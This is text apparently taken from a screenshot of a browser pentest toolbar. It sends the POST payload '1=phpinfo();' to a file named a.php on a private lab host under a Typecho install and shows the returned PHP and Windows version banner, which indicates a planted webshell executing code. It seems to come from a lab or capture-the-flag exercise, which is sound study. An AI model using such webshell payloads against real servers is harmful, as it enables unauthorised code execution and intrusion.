 Load URL
http://10.10.10.135/typecho/a.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Post data
1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-LQG8BNQ4PK8 6.1 build 7601 (Windows 7 Home Basic Edition
Service Pack 1) i586